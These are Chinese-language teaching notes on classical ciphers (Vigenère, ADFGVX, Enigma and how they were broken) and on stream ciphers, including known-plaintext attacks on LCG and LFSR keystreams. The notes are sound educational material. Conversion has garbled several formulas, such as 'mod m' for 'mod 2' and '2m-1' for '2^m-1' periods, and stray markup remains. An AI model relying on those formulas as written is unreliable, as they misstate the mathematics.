F	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E
G	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F
H	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G
I	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H
J	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I
K	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J
L	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K
M	M	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L
N	N	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M
O	O	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N
P	P	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O
Q	Q	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P
R	R	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q
S	S	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R
T	T	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S
U	U	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T
V	V	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U
W	W	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V
X	X	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W
Y	Y	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X
Z	Z	A	B	C	D	E	F	G	H	I	J	K	L	M	N	O	P	Q	R	S	T	U	V	W	X	Y

破译维吉尼亚密码

对于维吉尼亚密码，直接的频率分析却并不适用。由于在维吉尼亚密码中，同一个字母可以被加密成不同的密文，因而简单的频率分析在这里并没有用。如右图所示，任意截取了一段英文文章，加密后频率分布趋向平滑。



加密前频率分析




加密后频率分析

破译维吉尼亚密码的关键在于它的密钥是循环重复的。如果我们知道了密钥的长度，那密文就可以被看作是交织在一起的凯撒密码，而其中每一个都可以单独破解。

此时，我们可以使用IC测试（也可以称为一致性索引），IC是基于凹凸度量理念。

如果字母完全平滑分布，说明密文中每个字母出现的概率相同，都为 $1/26$ 。然而标准英文中字母频率分布不是平滑的，因此，凹凸度量是密文中字母实际频率与完全平滑频率（ $1/26$ ）之差。



若选取的字母为： α ，出现频率为 p_α ，密文总字数为 n ， f_α 是密文中字母 α 的个数
MR为完全偏差， $a \sim z$ 所有字母的偏差的平方和为：

$$\text{MR} = \sum \{ \alpha = a \}^z (p_\alpha - \frac{1}{26})^2$$

进行一定的取舍计算后得到：

$$\text{MP} = \sum \{ \alpha = a \}^z p_\alpha^2 - 0.038$$

IC的定义：

$$\text{IC} = \frac{\sum \{ \alpha = a \}^z f_\alpha (f_\alpha - 1)}{n(n-1)}$$

单码加密法的IC值大概为0.066，对于完全平滑文字，其值为0.038，如果IC值位于0.038与0.066之间，说明加密的密钥长度不同。不同长度的密钥对应不同的IC值。

密钥长度	IC值	密钥长度	IC值
1	0.0660	7	0.0420
2	0.0520	8	0.0415
3	0.0473	9	0.0411
4	0.0456	10	0.0408
5	0.0436	11	0.0405
6	0.0427	12	0.0403

如果明文中的字母组合重复出现，被关键字加密后，密文也可能包含重复的字母组合，并且间距是密钥长度倍数。有一段密文如下：

DYDUXRMHTVDVNQDQNWDYDUXRMHARTJGWNQD

- 两个DYDUXRMH的出现相隔了18个字母，则密钥的长度是18的约数
- 两个NQD相距20个字母，则密钥长度是20的约数
- 最大公约数是2，则基本可以判断密钥长度为2

维吉尼亚在线解密网站

<https://planetcalc.com/2468/>

1.5.2 ADFGVX 密码

ADFGVX密码是德军在第一次世界大战中使用的栏块密码。事实上，它是早先一种密码 ADFGX 的增补版。1918年3月Fritz Nebel上校发明了这种密码，并提倡使用。它结合了改良过的Polybius方格替代密码与单行换位密码。这个密码以使用于密文当中六个字母 A, D, F, G, V, X命名。ADFGVX 是被法国陆军中尉 Georges Painvin 所破解的。以古典密码学的标准来说，此密码破解的工作是属于格外困难的，在这期间，Painvin 更因此健康蒙受了严重损伤。他破解的方法是依靠于找到多份开头相同的讯息，这表示说它们是被相同的分解钥匙和移位钥匙加密的。

加密方式：

第一步：替换

将25个字母（i / j 视为同一字母）任意填充至方格的灰色区域，不能重复或缺少，用字母所在的行列字母替代原有字母。如b为AA，g为GA

	A	D	F	G	X
A	b	t	a	l	p
D	d	h	o	z	k
F	q	f	v	s	n
G	g	i/j	c	u	x
X	m	r	e	w	y

第二步：排列 假设我们需要发送明文讯息“Attack at once” 替换后的密文为：

AFADADA~~FGFDXAFADDFFXGFXF~~ 将得到的密文按密钥的长度进行排列：

C	A	R	G	O
A	F	A	D	A
D	A	F	G	F
D	X	A	F	A
D	D	F	F	X
G	F	X	F	X

第三步：移动

C	A	R	G	O
A	F	A	D	A
D	A	F	G	F
D	X	A	F	A
D	D	F	F	X
G	F	X	F	X

A:FAXDF C:ADDDG G:DGFFF O:AFAXX R:AFAFX

最终得到：FAXDF ADDDG DGFFF AFAXX AFAFX


1.5.3 ENIGMA密码机

恩尼格玛密码机在1920年代早期开始被用于商业，一些国家的军队与政府也曾使用过它，其中的主要使用者是第二次世界大战时的纳粹德国。







ENIGMA密码机工作原理



- 当键盘上的一个键被按下时，相应的密文在显示器上显示，然后转子的方向就自动地转动一个字母的位置（在示意图中就是转动 $1/6$ 圈，而在实际中 转动 $1/26$ 圈）。
- 相当于有26个替换表的Vigenere加密



为了解决转子转动一圈重复的问题，密码机多增加了几个转子




- ENIGMA里有三个转子不重复的方向个数达到 $26 \times 26 \times 26 = 17576$ 个
- 相当于有17576个替换表的Vigenere密码

ENIGMA密码机反射器

ENIGMA密码机反射器的加密与解密过程相同


- 反射器和转子一样，把某一个字母连在另一个字母上，但是它并不转动。
- 反射器可以使译码的过程和编码的过程完全一样。
- 反射器从不把输入映射成自身



ENIGMA密码机连接板

从26个字母中取出6对进行交换，比如：A/J, S/O, T/D, B/W, K/F, U/Y

- 选择12个字母的可能性： $\frac{26!}{(12!)^6}$
- 12个字母组合交换的可能性： $\frac{(12!)^6}{6!} \times 6!$ 两者相乘，共计： 3.21×10^{17} 另外，三个转子本身还有 17576 种可能性，所以，表的个数约有 3.38×10^{17}




Enigma曾在13年时间里

(1926-1939) 被认为坚不可摧

Enigma的密钥管理

- 算法公开
 - 连接板交换6对字符，如：A/L, P/R, T/D, B/W, K/F, O/Y
 - 转子的顺序，比如：2,3,1
 - 转子的初始方向，如：Q-C-W
- 密钥保密
 - 每月发送当月每天的密钥
 - 每条密文使用不同的密钥
 - 每条电文的开头是加密的临时密钥，由三个字母重复两次加密而成，称为 indicator



Enigma的破译：波兰人

- 可证明对于任何的连线变化都不影响循环圈的个数和每个循环圈上字母的个数；
- 尝试所有3个rotors的初始位置，可以得到所有密钥的“fingerprint”，即循环圈的个数、每个循环圈上字母的个数；
- 需要操作的次数： $26 \times 26 \times 26 = 17576$
- 考虑3个转子交换顺序 $3!$ ，用6台Enigma协作运算
- 建立这样一个档案（book of fingerprints）用了一年时间
- 1938年，德国人提升了密码强度
- Enigma密码机另外增加了2个转子： $5 \times 4 \times 3 = 60$
- 连接板交换6对字符提升至10对字符
- 波兰人没有足够经费造出足够多的Enigma密码机
- 德国人汉斯-提罗·施密特停止提供情报和密码本
- 1939年4月，德国撕毁与波兰签订的和平协定，波兰处于战争乌云阴影之中。
- 1939年7月，波兰人将破译成果展示给英法同行
- 1939年9月，希特勒下令闪电战入侵波兰，波兰亡国

Enigma的破译：布莱切利公园

破译小组于1939年在布莱切利公园组建，其中的成员包括：

- 填字游戏爱好者
- 国际象棋专家
- 语言学家
- 数学家
- 电脑科学家

Enigma的弱点

- 过于简单的密钥：比如DFG
- 重复使用的密钥：比如，CIL (cillie), -> silly
- 已知明文攻击(Know plaintext)，候选单词 (crib)
 - weather report
 - Heil Hitler
 - Nothing to report
 - Seeding, to get cribs
- 明文中的同一个字母在密码中几乎可以变成任意的其它字母，但就是无法成为它本身。
- 过分严格的规定
 - 转子的位置不得重复：如对3个rotor位置，不是6，而是2
 - 连接板上的相邻的字符不得链接
- 其他手段：盟军可以通过间谍偷取密码本

Enigma的破译：图灵的方法

- Alan Turing(1912-1954)
 - 1931年进入剑桥大学，提出图灵机模型
 - 1933年受聘于GCCS，1939进入布莱切利公园
- 图灵认为：波兰的方法依赖密钥的重复，如果德军改变密钥规则怎么办？

- 图灵的方法在候选单词的明文和密文之间找到字母循环圈的特征指纹



- 根据Enigma的弱点，明文中的同一个字母在密码中几乎可以变成任意的其它字母，但就是无法成为它本身。因此在破译时，我们可以确定：A 绝对不会是 A，B 绝对不会是 B ...
- 利用这个漏洞，破译者可以先尝试猜测一个可能会出现在密码中的词语或短语，比如德语“*Heil Hitler*”（希特勒万岁），然后把这个词语放在密文中任意的位置上，与整段密码进行比对，如果发现有重合的字母，那就说明该词语与当前的位置不匹配，一旦找到了一个没有重复字母的位置，那么很有可能那段密码所对应的明文正是“*Heil Hitler*”。
- 在确定了至少一组正确的对应字母的前提下，破译者便可以通过假设和推理的方法猜测出一些可能的接线板上的字母配对。由于接线板上的一条接线会将两个字母绑定在一起，因此，如果我们猜测 A 接 B，而由此却推导出了 C 接 A 的话，那么 A 接 B 的方案就是错的，而且由 A 接 B 所推导出来的一切可能的方案也全部都是错的；当接线板上，一个字母与所有其它字母的配对都被否决后，就说明问题出在转子上。这时，破译者要么更换转子，要么变动转子的位置，要么设定新的转子起始位置，再继续排查下去 ... 这就是破译“恩尼格玛”的通用方法。
- 由于人力操作需要耗费大量的时间，英国数学家艾伦·图灵专门设计制造了一台“炸弹机”（*Bombe*），通过电子技术，运用上述的排除法来破译“恩尼格玛”，最快的一次仅用了大约20分钟。

小结

多表替换加密都具有这样的特征：一个明文字母可映射到多个密文字母，这种加密可以干扰字母频率分析法，通常来说，多表替换密码肯定比单表密码更加安全。尽管加密的方法看上去十分复杂，这并不意味着它就是安全的，解密者会通过多种方式来寻找加密方法的线索，社会工程学就是他们必要技能，他们会想尽一切办法去破译密码。

1.6.2 流密码

author : **Odyssey@cyberpeace**

- 流密码的基本概念
- 通用伪随机数生成器（PRNG）
- 基于位移寄存器的流密码
- 非线性流密码
- 常见的流密码

知识点

- 流密码的基本概念
- 线性反馈移位寄存器
- m序列的伪随机性
- m序列密码的破译
- 非线性序列

学习目标

- 掌握流密码的基本概念；
- 了解常用伪随机性的评价方法；
- 掌握线性移位寄存器的结构与输出序列的伪随机性；
- 熟悉非线性序列的概念与基本产生方法；
- 掌握一种典型流密码，祖冲之密码或 RC4 密码。


流密码的基本概念

流密码的基本思想：密钥:\$k\$ 产生一个密钥序列：\$z=z_0 z_1 \dots z_i\$ 明文串：
 $x=x_0 x_1 x_2 \dots x_i$ 加密：\$y=y_0 y_1 y_2 \dots = E\{z_0\}(x_0)E\{z_1\}(x_1)E\{z_2\}(x_2) \dots\$ 密钥序列发生器f：\$z_i=f(k, \sigma_i)\$ \$\sigma_i\$是加密器中的记忆元件（存储器）在时刻i的状态，f是由密钥\$k\$和\$\sigma_i\$产生的函数。

2.1.1 二元加法流密码

二元加法流密码是目前最为常用的流密码体制，其单独加密明文的每一位。它通过将密钥序列 S 中的每个位与明文位进行异或（XOR）运算。我们用 x_i, y_i, s_i 来分别代表明文、密文和密钥序列中的每一位， $x_i, y_i, s_i \in \{0, 1\}$

加密： $y_i = e\{s_i\}$ $x_i \equiv x_i + s_i \bmod 2$ 解密： $x_i = d\{s_i\}$
 $y_i \equiv y_i + s_i \bmod 2$




2.1.2 XOR 运算

逻辑运算之中，除了 AND 和 OR，还有一种 XOR 运算，中文称为“异或运算”，用符号 \oplus 来表示。两个值相同时，返回 `false` (0)，否则返回 `true` (1)。XOR 可以用来判断两个值是否不同。XOR 运算是模 2 加法， $a \oplus b \equiv a + b \bmod 2$

a	b	XOR
1	0	1
1	1	0
0	0	0
0	1	1

XOR 有一个特点：如果对一个值连续做两次 XOR，会返回这个值本身。

第一次 XOR : $\oplus =$ 第二次 XOR : $\oplus =$



2.1.3 密钥序列

密钥序列的生成是流密码安全性的核心问题，它决定了流密码的安全性。为了让攻击者无法对序列进行猜测，那密钥序列看上去应该是随机的，也就是随机生成数字。



2.1.4 随机数

随机数与伪随机数

- 真正的随机数是使用物理现象产生的：比如掷钱币、骰子、转轮、使用电子元件的噪音、核裂变等等，这样的随机数发生器叫做物理性随机数发生器，它们的缺点是技术要求比较高。
- 使用计算机产生真随机数的方法是获取cpu频率与温度的不确定性以及统计一段时间的运算次数每次都会产生不同的值，系统时间的误差以及声卡的底噪等。
- 在实际应用中往往使用伪随机数就足够了。这些数列是“似乎”随机的数，实际上它们是通过一个固定的、可以重复的计算方法产生的。计算机或计算器产生的随机数有很长的周期性。它们不真正地随机，因为它们实际上是可以计算出

来的，但是它们具有类似于随机数的统计特征。这样的发生器叫做伪随机数发生器。

随机数的随机性检验可以分为三个标准：

- 统计学伪随机性。统计学伪随机性指的是在给定的随机比特流样本中，1的数量大致等于0的数量，同理，“10”“01”“00”“11”四者数量大致相等。类似的标准被称为统计学随机性。满足这类要求的数字在人类“一眼看上去”是随机的。
- 密码学安全伪随机性。其定义为，给定随机样本的一部分和随机算法，不能有效的演算出随机样本的剩余部分。
- 真随机性。其定义为随机样本不可重现。实际上只要给定边界条件，真随机数并不存在，可是如果产生一个真随机数样本的边界条件十分复杂且难以捕捉（比如计算机当地的本底辐射波动值），可以认为用这个方法演算出来了真随机数。

2.1.5 OTP一次性密码本

一次性密码本（one-time pad，缩写为OTP）是古典密码学中的一种加密算法。是以随机的密钥（key）组成明文，且只使用一次。在理论上，此种密码具有完善保密性，是牢不可破的。它的安全性已由克劳德·艾尔伍德·香农所证明。要使用一次性密码本，必须满足一下条件：

- 通过真随机数生成密钥序列
- 每个密钥序列位都只使用一次，也就是和明文等长
- 只有合法的通信方才知道密钥序列，使用后立即销毁

为什么无法破译

这里的无法破译指的不是无法暴力破解，而是无法确认破译后的正确性。

为什么没有被广泛使用

- 最大问题在于密钥的配送
- 密钥的保存
- 密钥的同步
- 密钥的生成

通用伪随机数生成器（PRNG）

伪随机数生成器从一个初始种子值开始通过各种计算得到序列。通常伪随机数序列是递归地执行以下计算得到的：

$\$S_0 = \text{seed}$

$\$S_{i+1} \equiv f(S_i), i=0, 1, \dots$

此表达式的一个推广形式就是 $\$S_{i+1} = f(s_i, s_{i-1}, s_{i-2}, \dots, s_{i-t})$ 所示的生成器，其中 t 是一个固定整数。最常见的例子就是线性同余生成器（ a, b, m 都是整型常量）：

$\$S_0 = \text{seed}$

$\$S_{i+1} \equiv (aS_i + b) \bmod m, i=0, 1, 2, \dots$

许多数学测试都验证 PRNG 序列的统计行为（满足随机性检验标准 1），也就是说它的输出近乎和真随机相同。

2.2.1 破译通用伪随机数生成器 (PRNG)

PRNG 的输出序列非常具有随机性，那我们是否可以用它来生成我们的密钥序列呢？答案是不能，已知明文攻击可以轻松算出 PRNG 的参数，从而对加密后的明文进行破解。定义一个线性同余发生器：

$\$S_0 = \text{seed}$

$\$S_{i+1} \equiv (aS_i + b) \bmod m, i=0, 1, 2, \dots$

其中， m 为 100 位长， $S_i, A, B \in \{0, 1, 2, \dots, m-1\}$ 。模数 m 是加密方案的一部分，是公开已知的。密钥包含 (A, B) 以及种子 $_0$ ，每个值得长度均为 100 位。此时，密钥长度为 200 位，可以抵挡暴力攻击。若有一段明文 X ，加密后的密文为 Y ， x_i 为明文 X 的二进制表示的位， s_i 为 PRNG 输出的 S_i 的二进制表示的位。加密表达式为：

$\$y_i \equiv (x_i + s_i) \bmod 2$

根据之前仿射密码破译的经验，我们尝试使用已知明文攻击。假如现在通过猜测或者是文件固有的头文件信息，得到了明文的前 300 位 ($300/8=37.5$ 个字节)，那么我们可以利用以下表达式计算密钥序列的前 300 位：

$\$s_i \equiv (y_i + x_i) \bmod m, i=1, 2, \dots, 300$

因为 m 的长度为100，那么我们可以得出PRNG的前三个输出符号： $S_1 = \{s_1, s_2, \dots, s_{100}\}$ 了， $S_2 = \{s_{101}, s_{102}, \dots, s_{200}\}$ 和 $S_3 = \{s_{201}, s_{202}, \dots, s_{300}\}$ ，得到两组等式：

$$S_2 = (AS_1 + B) \bmod m$$

$$S_3 = (AS_2 + B) \bmod m$$

这是一个基于 Z_m 的线性等式系统，拥有两个未知数A和B。但是两个值都是密钥，我们可以立即求解该系统，得到：

$$A \equiv \frac{S_3 - S_2}{S_1 - S_2} \bmod m$$

$$B \equiv \frac{S_1(S_2 - S_3)}{S_1 - S_2} \bmod m$$

在 $\gcd((S_1 - S_2), m) \neq 1$ 的情况下可以得到多个解，因为这个等式系统基于 Z_m 。然而，在大多数情况下，如果得到已知明文的第四片消息，就可以唯一地检测出密钥。

例题：假设窃密者得到密文串101101011110010和相应的明文串01100111111001，得密钥流为110100100001011。进一步假定窃密者还知道密钥流是使用5级线性反馈移位寄存器产生的，那么窃密者可分别用密文串中的前10个比特和明文串中的前10个比特建立如下方程：

$$(a_6 \ a_7 \ a_8 \ a_9 \ a_{10}) = (c_5 \ c_4 \ c_3 \ c_2 \ c_1) \left(\begin{matrix} a_1 & a_2 & a_3 & a_4 & a_5 \\ a_2 & a_3 & a_4 & a_5 & a_6 \\ a_3 & a_4 & a_5 & a_6 & a_7 \\ a_4 & a_5 & a_6 & a_7 & a_8 \\ a_5 & a_6 & a_7 & a_8 & a_9 \end{matrix} \right)$$

\$\$

$$(0 \ 1 \ 0 \ 0 \ 0) = (c_5 \ c_4 \ c_3 \ c_2 \ c_1) \left(\begin{matrix} 1 & 1 & 0 & 1 & 0 \\ 1 & 0 & 1 & 0 & 0 \\ 0 & 1 & 0 & 0 & 1 \\ 1 & 0 & 0 & 1 & 0 \\ 0 & 0 & 1 & 0 & 0 \end{matrix} \right)$$

\$\$

$$\left(\begin{matrix} 1 & 1 & 0 & 1 & 0 \\ 1 & 0 & 1 & 0 & 0 \\ 0 & 1 & 0 & 0 & 1 \\ 1 & 0 & 0 & 1 & 0 \\ 0 & 0 & 1 & 0 & 0 \end{matrix} \right)^{-1} = \left(\begin{matrix} 0 & 1 & 0 & 0 & 1 \\ 1 & 0 & 0 & 1 & 0 \\ 0 & 1 & 0 & 0 & 0 \\ 1 & 0 & 0 & 0 & 1 \\ 0 & 0 & 1 & 0 & 0 \end{matrix} \right)$$

\$\$

$$\begin{matrix} C_5 & C_4 & C_3 & C_2 & C_1 \\ \left(\begin{matrix} 1 & 0 & 0 & 0 & 1 \\ 0 & 1 & 0 & 0 & 1 \\ 0 & 0 & 1 & 0 & 1 \\ 0 & 1 & 0 & 1 & 0 \\ 1 & 0 & 1 & 1 & 0 \end{matrix} \right) \end{matrix}$$

\$\$

$$\begin{matrix} C_5 & C_4 & C_3 & C_2 & C_1 = (1 \\ 0 \\ 0 \\ 1 \\ 0) \end{matrix}$$


\$\$

$$a_{i+5} = c_5 a_i + c_4 a_{i+1} + c_3 a_{i+2} + c_2 a_{i+3} + c_1 a_{i+4}$$

基于位移寄存器的流密码

2.3.1 线性反馈移位寄存器 (LFSR)

一个LFSR由若干时钟存储原件（触发器）和一个反馈路径（有多种情况，但只能选择使用一种）组成。存储原件的数目给出了LFSR的度。一个拥有m个触发器的LFSR可以称为“度为m”。在每个时钟周期内，内部状态位会右移一位，并执行XOR计算。以度m=3为例，此时LFSR有三个触发器FF0，FF1，FF2初始状态 $s_{0,1,2}$ ，以及如图的反馈路径。工作方式如下：



2.3.1 线性反馈移位寄存器 (LFSR)

用一个简单的公式来表示这个LFSR的功能：

$$s_3 \equiv (s_1 + s_0) \bmod 2$$

$$s_4 \equiv (s_2 + s_1) \bmod 2$$


$$s_5 \equiv (s_3 + s_2) \bmod 2$$

\$\$: \$\$

$$s_{i+3} \equiv (s_{i+1} + s_i) \bmod 2$$

当然，这只是在 $m=3$ 的情况下成立的，接下来看一下通用的LFSR

如图显示了一个度为 m 的LFSR的通用形式。此LFSR拥有 m 个触发器和 m 个可能的反馈位置。反馈路径是否启用取决于反馈系数 $p_0, p_1, p_2, \dots, p_{m-1}$ ；如果 $p_i = 1$ （启用路径），对应触发器输出的值加入XOR运算；如果 $p_i = 0$ （中断路径），对应触发器输出的值不会加入XOR运算



假设某个LFSR初始加载的值为 s_0, s_1, \dots, s_{m-1} ，则LFSR的下一个输出位 s_m 可以表示为：

$$s_m \equiv (s_{m-1}p_{m-1} + \dots + s_1p_1 + s_0p_0) \bmod 2$$

同理可推得下一个LFSR输出的计算式：

$$s_{i+m} \equiv \sum_{j=0}^{m-1} p_j \times s_{i+j} \bmod 2; s_i, p_j \in \{0, 1\}; i = 0, 1, 2, \dots$$

线性反馈移位寄存器因其实现简单、速度快、有较为成熟的理论等优点而成为构造密钥流生成器的最重要的部件之一。

由于可重复性出现状态的数量有限，所以LFSR的输出序列会周期性重复。并且LFSR可以根据反馈系数的生成不同长度的输出序列，LFSR的最大长度与其度 m 有关： $2^m - 1$ 只有设置特定的 $(p_0, p_1, \dots, p_{m-1})$ 才能得到最大长度的LFSR。例如：同样度 $m=4$ （1）反馈路径为 $(p_3=0, p_2=0, p_1=1, p_0=1)$ 的LFSR，输出序列的周期为 $2^4 - 1 = 15$ （2）反馈路径为 $(p_3=1, p_2=1, p_1=1, p_0=1)$ 的LFSR，输出序列的周期为 5

每个LFSR有一个关联多项式，它与决定下一个移入位的函数不同。该多项式与LFSR的数学结果相关。特征式为：

$$\$ \$ p(x) = p_0 x^n + p_{n-1} x^{n-1} + \dots + p_1 x + p_0 \$ \$$$

如果 \$p_i\$ 位的路径打开，那么 \$p_i=1\$，否则为 0。事实证明，如果 LFSR 的特征多项式是不可约分的，那么 LFSR 就有一个最大的序列。如果不能约分了，且将 \$p(x)\$ 分为 \$x^{k-1}\$ 的最小整数 \$k\$ 为 \$2^n - 1\$，那么多项式的次数 \$n\$、() 是基本的。

在线性反馈移位寄存器中总是假定 \$p_0, p_1, \dots, p_{m-1}\$ 中至少有一个不为 0，否则 \$s_{i+m} \equiv 0\$，这样的话，在 \$n\$ 个脉冲后状态必然是 00...0，且这个状态必将一直持续下去。若只有一个系数不为 0，设仅有 \$p_i\$ 为 1，实际上是一种延迟装置。一般对于 \$m\$ 级线性反馈移位寄存器，总是假定 \$p_i=1\$。

流密码的安全性取决于密钥流的安全性，要求密钥流序列有好的随机性，以使密码分析者对它无法预测。也就是说，即使截获其中一段，也无法推测后面是什么。如果密钥流是周期的，要完全做到随机性是困难的。严格地说，这样的序列不可能做到随机，只能要求截获比周期短的一段时不会泄露更多信息，这样的序列称为伪随机序列。

2.3.2 破译 LFSR 流密码

由于 LFSR 是线性关系，由其输入输出之间的线性关系来决定。然而在密码体制中，线性关系会使密钥变得非常不安全，已知明文攻击通过求解可以对其进行破译。假设攻击者已知一段长度为 \$2m\$ 的明文 \$x_0, x_1, x_2, \dots, x_{(2m-1)}\$，它对应的密文 \$y_0, y_1, y_2, \dots, y_{(2m-1)}\$，此时攻击者可以重构开头的 \$2m\$ 个密钥序列：

$$\$ \$ s_i \equiv x_i + y_i \pmod{2}; i=0, 1, 2, \dots, 2m-1 \$ \$$$

由于每个 \$i\$ 值都会生成不同的等式，因此我们可以得到 \$i\$ 个等式：

$$\$ \$ i=0, \space s_m \equiv s_{m-1} p_{m-1} + \dots + s_1 p_1 + s_0 p_0 \pmod{2} \$ \$$$

$$\$ \$ i=1, \space s_{m+1} \equiv s_m p_{m-1} + \dots + s_2 p_1 + s_1 p_0 \pmod{2} \$ \$$$

$$\$ \$ i=2, \space s_{m+2} \equiv s_{m+1} p_{m-1} + \dots + s_3 p_1 + s_2 p_0 \pmod{2} \$ \$$$

\$\$: \$\$

$$\$ \$ i=m-1, \space s_{2m-2} \equiv s_{2m-3} p_{m-1} + \dots + s_{m+1} p_1 + s_m p_0 \pmod{2} \$ \$$$

对于这个等式，可以使用高斯消去法、矩阵求逆或其他方法来求解此线性等式系统。即使 \$m\$ 的值非常大，现代计算机仍然能够在较短时间内计算求解。当然这并不代表 LFSR 无法应用到密码体系中去，我们可以通过使用多个 LFSR 进行组合，构建一个健壮的密码体制。

非线性流密码


非线性密钥流生成器可分解为驱动子系统和非线性组合子系统

- 驱动子系统常用一个或多个线性反馈移位寄存器来实现
- 非线性组合子系统用非线性组合函数F来实现

为了使密钥流生成器输出的二元序列尽可能复杂，应保证其周期尽可能大、线性复杂度和不可预测性尽可能高，因此常使用多个LFSR来构造二元序列，称每个LFSR的输出序列为驱动序列，显然密钥流生成器输出序列的周期不大于各驱动序列周期的乘积，因此，提高输出序列的线性复杂度应从极大化其周期开始。二元序列的线性复杂度指生成该序列的最短LFSR的级数，最短LFSR的特征多项式称为二元序列的极小特征多项式。

2.4.1 Geffe 序列生成器

Geffe序列生成器由3个LFSR组成，其中LFSR2作为控制生成器使用



当LFSR2输出1时，LFSR2与LFSR1相连接；当LFSR2输出0时，LFSR2与LFSR3相连接。若设LFSR i 的输出序列为 $\{a_{(i)}^k\}$ ($i=1,2,3$)，则输出序列 $\{b_k\}$ 可以表示为


$$\$\$ b_k = a_k^{(1)} a_k^{(2)} + a_k^{(3)} \overline{a_k^{(2)}} = a_k^{(1)} a_k^{(2)} + a_k^{(3)} a_k^{(2)} + a_k^{(3)} \$\$$$

Geffe序列生成器也可以表示为图2.13的形式，其中LFSR1和LFSR3作为多路复合器的输入，LFSR2控制多路复合器的输出。设LFSR i 的特征多项式分别为 n_i 次本原多项式，且 n_i 两两互素，则Geffe序列的周期为

$$\prod_{i=1}^3 (2^{n_i} - 1)$$

线性复杂度为

$$(n_1 + n_3)n_2 + n_3$$




Geffe序列的周期实现了极大化，且0与1之间的分布大体上是平衡的。

2.4.2 J-K触发器

J-K触发器如图所示，它的两个输入端分别用 $J(x_1)$ 和 $K(x_2)$ 表示，其输出 c_k 不仅依赖于输入，还依赖于前一个输出位 c_{k-1} ，即

$$c_k = \overline{(x_1 + x_2)} c_{k-1} + x_1$$



在图2.15中，令驱动序列 $\{a_k\}$ 和 $\{b_k\}$ 的度分别为m、n，则有

$$ck = \overline{a_k + b_k} \space c_{k-1} + a_k = (a_k + b_{k+1})c_{k-1} + a_k$$

如果令 $c_{-1}=0$ ，则输出序列的最初3项为

$$c_0 = a_0$$

$$c_1 = (a_1 + b_1 + 1)a_0 + a_1$$

$$c_2 = (a_2 + b_2 + 1) ((a_1 + b_1 + 1)a_0 + a_1) + a_2$$

当m与n互素且 $a_0+b_0=1$ 时，序列 $\{ck\}$ 的周期为： $(2m-1)(2n-1)$

若： $m=2, n=3$ ，两个驱动m序列分别为 $\{a_k\}=0,1,1,\dots$ $\{b_k\}=1,0,0,1,0,1,1,\dots$
于是，输出序列 $\{c_k\}$ 是 0,1,1,0,1,0,0,1,1,1,0,1,0,1,0,0,1,0,...，其周期为
 $(2^2-1)(2^3-1)=21$

由表达式 $c_k = (a_k + b_k + 1)c_{k-1} + a_k$ 可得


$$c_k = \begin{cases} a_k, & c_{k-1} = 0 \\ \frac{b_k}{a_k}, & c_{k-1} = 1 \end{cases}$$

因此，如果知道 $\{ck\}$ 中相邻位的值 c_{k-1} 和 c_k ，就可以推断出 $\{a_k\}$ 和 $\{b_k\}$ 中的一个。而一旦知道足够多的这类信息，就可通过密码分析的方法得到序列 $\{a_k\}$ 和 $\{b_k\}$ 。为了克服上述缺点，Pless 提出了由多个J-K触发器序列驱动

的多路复合序列方案，称为Pless生成器。


2.4.3 Pless生成器

Pless生成器由8个LFSR、4个J-K触发器和1个循环计数器构成，由循环计数器进行选通控制，假定在时刻t输出第 $t \pmod 4$ 个单元，则输出序列为 $a_0b_1c_2d_3a_4b_5d_6\cdots$



2.4.4 钟控序列生成器

钟控序列最基本的模型是用一个LFSR控制另外一个LFSR的移位时钟脉冲，如图所示。



假设LFSR1和LFSR2分别输出序列 $\{a_k\}$ 和 $\{b_k\}$ ，其周期分别为 p_1 和 p_2 。当LFSR1输出1时，移位时钟脉冲通过与门使LFSR2进行一次移位，从而生成下一位。当LFSR1输出0时，移位时钟脉冲无法通过与门影响LFSR2。因此LFSR2重复输出前一位。假设钟控序列 $\{c_k\}$ 的周期为 p ，可得如下关系：

$$p = \frac{p_1 p_2}{\gcd(w_1, p_2)}$$

$$w_1 = \sum_{i=0}^{p_1-1} a_i$$

又设 $\{ak\}$ 和 $\{bk\}$ 的极小特征多项式分别为GF(2)上的m和n次本原多项式 $f_1(x)$ 和 $f_2(x)$ ，且 $m|n$ 。因此， $p_1=2m-1$, $p_2=2n-1$ 。又知 $w_1=2m-1$ ，因此 $\gcd(w_1, p_2)=1$ ，所以 $p=p_1p_2=(2m-1)(2n-1)$ 。此外，也可推导出 $\{ck\}$ 的线性复杂度为 $n(2m-1)$ ，极小


$$f_2 \left(x^{2^m - 1} \right)$$

特征多项式为

2.4.5 Trivium算法

